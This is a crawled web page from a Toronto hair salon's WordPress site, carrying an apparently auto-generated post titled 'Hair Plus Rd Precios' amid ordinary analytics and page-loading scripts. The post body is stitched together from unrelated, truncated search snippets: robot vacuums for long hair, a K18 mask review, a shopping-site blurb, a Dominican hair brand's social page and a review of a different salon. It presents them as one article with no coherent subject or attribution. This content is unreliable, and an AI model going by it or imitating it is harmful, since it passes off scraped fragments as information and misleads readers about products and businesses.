

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/hair-plus-rd-precios/
body_size: 14001
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Hair Plus Rd Precios - A &amp; I Hair Salon</title>
<meta name="description" content="In a lot of ways, the best robot vacuums for long hair are the best robotic vacuums in general. They have powerful suction, a long-lasting rechargeable"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/hair-plus-rd-precios/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hair Plus Rd Precios - A &amp; I Hair Salon" />
<meta property="og:description" content="In a lot of ways, the best robot vacuums for long hair are the best robotic vacuums in general. They have powerful suction, a long-lasting rechargeable" />
<meta property="og:url" content="https://aihairsalon.ca/hair-plus-rd-precios/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Hair Plus Rd Precios" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-10-03T18:30:48-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hair Plus Rd Precios - A &amp; I Hair Salon" />
<meta name="twitter:description" content="In a lot of ways, the best robot vacuums for long hair are the best robotic vacuums in general. They have powerful suction, a long-lasting rechargeable" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/hair-plus-rd-precios/#webpage","url":"https://aihairsalon.ca/hair-plus-rd-precios/","name":"Hair Plus Rd Precios - A &amp; I Hair Salon","datePublished":"2022-10-03T18:30:48-04:00","dateModified":"2022-10-03T18:30:48-04:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Hair Plus Rd Precios - A &amp; I Hair Salon","datePublished":"2022-10-03T18:30:48-04:00","dateModified":"2022-10-03T18:30:48-04:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"In a lot of ways, the best robot vacuums for long hair are the best robotic vacuums in general. They have powerful suction, a long-lasting rechargeable","name":"Hair Plus Rd Precios - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/hair-plus-rd-precios/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/hair-plus-rd-precios/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/hair-plus-rd-precios/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_28121_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/28121" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fhair-plus-rd-precios%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fhair-plus-rd-precios%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-28121 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-28121" class="post-28121 post type-post status-publish format-standard hentry category-archive">
                       <h1>Hair Plus Rd Precios</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on October 3, 2022<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#hair">Hair</a></li>
<li><a href="#salon-loved-k18-hair">Salon-loved k18 hair</a></li>
<li><a href="#healthy-hair-growth">Healthy hair growth</a></li>
<li><a href="#shampoo-seytu">. shampoo seytu</a></li>
<li><a href="#growth-stimulating-drops">Growth stimulating drops</a></li>
</ol>
</div>
<p>In a lot of ways, the best robot vacuums for long <span id="hair"><a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">hair</a></span> are the best robotic vacuums in general. They have powerful suction, a long-lasting rechargeable battery, and a comprehensive navigation system.</p>
<p>As you get older, it’s natural for your hair texture to change. These changes can vary depending on your hair type. If you’ve noticed your curly locks are less bouncy or your straight hair has ...</p>
<p>These ingredients also provide a foundation for amazing styling while nourishing and protecting your hair. Plus, it’s vegan and cruelty free! Sachajuan recommends massaging a small amount of ...</p>
<p>These days styling your hair doesn't necessarily mean going to the hair salon. Thanks to the vast range of tools available, anyone can become a hairstylist at home. But don't expect it to be easy.</p>
<p>Up to 12% cash back &nbsp;&#183;&#032;Buy the best and latest hair plus rd precios on banggood.com offer the quality hair plus rd precios on sale with worldwide free shipping. | Shopping . Related …</p>
<p><a href='https://aihairsalon.ca/heir-hunters-bbc/'>Heir Hunters Bbc</a><br />
<a href='https://aihairsalon.ca/hair-drawing-chibi/'>Hair Drawing Chibi</a> </p>
<p>Spoiler alert: My curly hair looks fuller, less frizzy and more moisturized. I Tried K18, the Better-Than-Olaplex Mask, and It Saved My Damaged Hair We tested the <span id="salon-loved-k18-hair">salon-loved k18 hair</span> mask to see ...</p>
<p>Hair Plus is a Dominican hair product line made with 100% natural ingredients. Hair Plus was created to prevent hair loss, promoting <span id="healthy-hair-growth">healthy hair growth</span>, and to regenerate your hair. …</p>
<p>HAIR PLUS ACONDICIONADOR DE CRECIMIENTO (32 OZ) 105. $34.00 $ 34. 00 ($1.06/Ounce) HAIR PLUS SUERO ANTI-CAIDA (32 OZ) 68. ... hair plus rd<span id="shampoo-seytu">. shampoo seytu</span>. hair plus …</p>
<p><a href='https://aihairsalon.ca/hair-king-salon/'>Hair King Salon</a><br />
<a href='https://aihairsalon.ca/alif-hair-oil-zarnish-khan/'>Alif Hair Oil Zarnish Khan</a> </p>
<p>Hair plus rd, Tamboril, Dominican Republic. 2,675 likes &#183; 3 talking about this &#183; 2 were here. Beauty, cosmetic &amp; personal care</p>
<p>13 reviews of Hair Plus &quot;Just went for haircuts for myself, and my two boys- what a great salon! Bob, the owner, is to be commended for creating such a pleasant environment, and hiring such …</p>
<p>This item Hair Plus Gotero Crecimiento/Hair Plus - Hair Growth Dropper (pack of 2) Ginger Root Extract | <span id="growth-stimulating-drops">growth stimulating drops</span> and Hair Loss Control | Energizing Hair Elixir | Be Powerful …</p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Hair+Plus+Rd+Precios&amp;url=https%3A%2F%2Faihairsalon.ca%2Fhair-plus-rd-precios%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fhair-plus-rd-precios%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fhair-plus-rd-precios%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fhair-plus-rd-precios%2F&amp;title=Hair+Plus+Rd+Precios" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-28121 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
